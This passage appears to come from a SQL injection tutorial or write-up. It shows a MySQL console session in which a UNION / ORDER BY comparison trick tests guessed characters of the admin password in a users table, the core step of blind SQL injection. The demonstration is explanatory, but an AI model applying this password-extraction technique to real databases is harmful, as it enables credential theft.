 2 rows in set (0.00 sec)
mysql> select (select 'c' union select substr(group_concat(password),2,1) from users where username ='admin' order by 1 limit 1)='c' ;
+------------------------------------------------------------------------------------------------------------------------+
| (select 'c' union select substr(group_concat(password),2,1) from users where username ='admin' order by 1 limit 1)='c' |
+------------------------------------------------------------------------------------------------------------------------+
| 1 |
+------------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select (select 'd' union select substr(group_concat(password),2,1) from users where username ='admin' order by 1 limit 1)='d' ;
+------------------------------------------------------------------------------------------------------------------------+
| (select 'd' union select substr(group_concat(password),2,1) from users where username ='admin' order by 1 limit 1)='d' |
+------------------------------------------------------------------------------------------------------------------------+
| 1 |
+------------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select (select 'e' union select substr(group_concat(password),2,1) from users where username ='admin' order by 1 limit 1)='e' ;
+------------------------------------------------------------------------------------------------------------------------+
| (select 'e' union select substr(group_concat(password),2,1) from users where username ='admin' order by 1 limit 1)='e' |
+------------------------------------------------------------------------------------------------------------------------+
| 0 |
+------------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql>